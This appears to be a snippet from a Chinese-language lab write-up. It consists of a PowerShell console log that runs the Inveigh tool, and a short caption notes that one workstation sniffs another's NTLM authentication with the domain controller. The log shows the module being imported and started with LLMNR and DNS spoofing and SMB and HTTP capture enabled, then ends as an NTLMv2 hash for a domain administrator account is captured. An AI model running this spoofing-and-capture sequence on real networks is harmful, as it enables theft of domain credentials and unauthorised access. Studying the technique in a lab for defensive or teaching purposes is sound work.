 PS C:\WINDOWS\system32> cd C:\Users\win10_2\Desktop\Inveigh
PS C:\Users\win10_2\Desktop\Inveigh> Import-Module .\Inveigh.psd1
PS C:\Users\win10_2\Desktop\Inveigh> Invoke-Inveigh -ConsoleOutput Y
[*] Inveigh 1.504 started at 2020-08-07T16:41:45
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.240.145
[+] Spoofer IP Address = 192.168.240.145
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
win10-pc2嗅探到win10-pc与DC的NTLM认证过程
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2020-08-07T16:41:55] DNS request for fp.msedge.net sent to 192.168.240.142 [outgoing query]
[+] [2020-08-07T16:41:55] DNS request for fp.msedge.net sent to 192.168.240.2 [outgoing query]
[+] [2020-08-07T16:41:55] TCP(443) SYN packet detected from 192.168.240.144:49791
[+] [2020-08-07T16:41:56] TCP(443) SYN packet detected from 192.168.240.144:49791
[+] [2020-08-07T16:41:56] TCP(443) SYN packet detected from 192.168.240.144:49791
[+] [2020-08-07T16:42:12] DNS request for _ldap._tcp.Default-First-Site-Name._sites.dc._msdcs.ring2.com sent to 8.8.8.8
[outgoing query]
[+] [2020-08-07T16:42:12] DNS request for _ldap._tcp.dc._msdcs.ring2.com sent to 8.8.8.8 [outgoing query]
[+] [2020-08-07T16:42:14] DNS request for il-ad-tiber-01.ring2.com sent to 8.8.8.8 [outgoing query]
[+] [2020-08-07T16:42:15] DNS request for _ldap._tcp.335d2bf2-ecd6-46fc-a100-46fc2eef3d26.domains._msdcs.ring2.com sent
to 8.8.8.8 [outgoing query]
[+] [2020-08-07T16:42:18] SMB(445) negotiation request detected from 192.168.240.144:49792
[+] [2020-08-07T16:42:18] SMB(445) NTLM challenge 0E0C77090BE230E4 received from 192.168.240.144:49792
[+] [2020-08-07T16:42:18] SMB(445) NTLMv2 captured for trend\administrator from 192.168.240.144(WIN10-PC):49792: